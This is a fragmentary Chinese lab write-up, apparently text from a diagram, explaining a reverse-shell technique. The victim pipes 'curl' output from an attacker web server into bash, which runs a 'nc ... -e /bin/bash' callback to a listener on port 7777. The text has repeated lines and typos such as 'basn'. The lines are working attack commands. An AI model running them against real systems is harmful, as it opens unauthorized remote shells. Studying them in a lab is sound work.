 解决方法
更换期望执行的命令
curl 192.168.1.161|bash
执行curl 192.168.1.161|basn
获取index.html
nc 192.168.1.161 7777 -e /bin/basn
目标靶机
192.168.1.6
curl 192.168.1.161
访问192.168.1.161
并下载默认页面index.html
|basn
把下载的index.html交给bash执行
即执行nc 192.168.1.161 7777 -e /bin/basn
192.168.1.161
开启web服务（80端口）
默认页面index.html
nc 192.168.1.161 7777 -e /bin/ba
192.168.1.161
nc -lvp 7777 监听端口